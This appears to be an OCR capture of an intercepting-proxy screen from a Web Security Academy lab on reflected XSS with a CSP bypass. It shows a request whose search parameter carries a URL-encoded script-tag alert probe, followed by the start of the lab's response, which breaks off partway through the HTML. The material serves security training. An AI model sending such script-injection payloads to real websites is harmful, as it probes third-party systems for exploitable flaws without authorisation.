 Pretty Raw Hex
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0a4b000c0491eaa78095d5f7007100af.web-security-academy.net
3 Cookie: session=WrKWwJDbgGyDfQCUpVKJuNuozOCH0AJy
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a4b000c0491eaa78095d5f7007100af.web-security-academy.net/?search=%3Cscript
%3Ealert%281%29%3C%2Fscript%3E
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Security-Policy: default-src 'self'; object-src 'none';script-src 'self';
style-src 'self'; report-uri /csp-report?token=
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3171
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Reflected XSS protected by CSP, with CSP bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>